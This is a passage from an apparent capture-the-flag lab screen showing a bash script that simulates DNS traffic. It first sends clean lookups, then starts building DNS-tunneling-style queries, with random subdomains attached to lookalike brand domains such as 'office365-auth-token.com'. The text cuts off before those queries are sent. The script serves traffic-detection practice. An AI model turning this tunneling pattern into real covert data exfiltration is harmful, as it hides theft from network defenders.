 ctf@debian: ~
ctf@debian: ~
ctf@debian: ~
GNU nano 8.4 traffic_simulator.sh
#!/bin/bash
echo "[*] Start sending clean domains (Benign Traffic)..."
# Clean domains
clean_domains="www.google.com www.vnexpress.net mail.yahoo.com chat.openai.com github.com"
for domain in $clean_domains; do
    echo " -> Asking $domain"
    dig +short +time=1 tries=1 $domain 192.168.50.1 > /dev/null
    sleep 1
done
echo "[*] Start sending sophisticated DNS Tunneling Payloads (Base64 Mode)..."
# 15 malware domains
fake_roots=(
    "api-telemetry.com"
    "cdn-static-assets.net"
    "windows-update-v2.com"
    "aws-metrics-server.org"
    "azure-edge-global.net"
    "cloud-sync-service.com"
    "apple-health-sync.net"
    "google-analytics-v4.org"
    "playstation-network-api.com"
    "github-user-content.net"
    "zoom-video-telemetry.us"
    "slack-messaging-api.com"
    "cloudflare-dns-routing.net"
    "office365-auth-token.com"
    "spotify-streaming-cdn.net"
    "malware.com"
)
for i in 1 2 3 4 5; do
    # 1.  Random Subdomain (Payload)
    random_sub=$(cat /dev/urandom | tr -dc 'a-zA-Z0-9' | fold -w 40 | head -n 1)
    # 2. Choose randomly 1 Root Domain from  fake_roots
    random_root=${fake_roots[$RANDOM % ${#fake_roots[@]}]}